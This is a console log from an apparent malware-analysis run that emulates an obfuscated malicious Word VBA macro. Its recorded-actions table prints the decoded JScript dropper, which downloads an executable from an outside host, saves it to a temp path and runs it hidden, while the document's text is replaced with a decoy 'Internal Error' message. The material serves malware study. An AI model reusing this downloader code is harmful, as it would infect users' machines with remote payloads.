 C:\WINDOWS\system32\cmd.exe
DEBUG Sub addequ: setting param ugguhpejyt = None
DEBUG Sub addequ: setting param syqato9 = 'hexer'
DEBUG evaluating Sub addequ([None, 'hexer'])
DEBUG Sub addequ eval statement: Procedure Call: ugguhpejyt.Run(([syqato9], {}))
INFO Eval Params before calling Procedure: ugguhpejyt.Run(([syqato9], {}))
DEBUG Found 'syqato9' in locals
DEBUG get variable 'syqato9' = 'hexer'
INFO Calling Procedure: ugguhpejyt.Run(['hexer'])
INFO ACTION: Object.Method Call - params "['hexer']" - ugguhpejyt.Run
ERROR Procedure 'ugguhpejyt.Run' not found
DEBUG Sub ugtokotzadk eval statement: Let ActiveDocument.Content.Text = 'Internal Error. Please try again.'
DEBUG eval expression: Internal Error. Please try again. = Internal Error. Please try again.
DEBUG setting ActiveDocument.Content.Text = Internal Error. Please try again.
Recorded Actions:
+----------------------+----------------------------+-------------------+
| Action | Parameters | Description |
+----------------------+----------------------------+-------------------+
| Object.Method Call | ['function hexer () { var | egemophy.AddCode |
| | shell = new ActiveXObject | |
| | ("WScript.Shell");var fso | |
| | = new ActiveXObject ("Scr | |
| | ipting.FileSystemObject") | |
| | ;var tmp_path = | |
| | fso.GetSpecialFolder( 2) | |
| | + "\\\\\\\\" + | |
| | fso.GetTempName();var | |
| | stream = new | |
| | ActiveXObject ("ADODB.Str | |
| | eam");stream.Open();strea | |
| | m.Type = | |
| | 1;stream.Position = 0; | |
| | var ass = new ActiveXObje | |
| | ct("Microsoft.XMLHTTP");a | |
| | ss.open("GET", "http://no | |
| | rthsidecollisiona2.com/lo | |
| | ad5.exe", 0);ass.send();s | |
| | tream.Write(ass.ResponseB | |
| | ody);stream.SaveToFile(tm | |
| | p_path);stream.Close();va | |
| | r cmdrun = "cmd.exe /c " | |
| | + tmp_path; | |
| | shell.run(cmdrun, 0); }'] | |
| Object.Method Call | ['hexer'] | ugguhpejyt.Run |
+----------------------+----------------------------+-------------------+
c:\Users\lagadec\MalwareZoo\VBA\2016-09-21_obfuscation>